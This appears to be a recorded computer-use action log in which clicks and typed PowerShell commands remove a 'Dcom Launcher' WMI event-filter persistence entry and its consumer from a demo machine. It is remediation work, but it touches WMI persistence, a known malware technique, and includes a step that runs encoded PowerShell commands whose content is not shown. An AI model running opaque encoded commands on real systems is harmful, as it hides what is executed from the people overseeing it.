
left_click(112, 251)

left_click(1047, 286)

left_click(839, 552)

type("cd C:\\")
key("Return")
Step: Try to remove the Dcom Launcher __EventFilter from root\Subscription with Get-WMIObject piped to Remove-WmiObject -Verbose
key("super+Tab")

left_click(730, 524)
type("Get-WMIObject -Namespace root\\Subscription -Class __EventFilter -Filter \"Name='Dcom Launcher'\" | Remove-WmiObject -Verbose")

key("Return")


Step: Run the encoded powershell.exe commands that remove the Dcom Launcher __EventFilter and CommandLineEventConsumer from Demo-pc
key("Return")
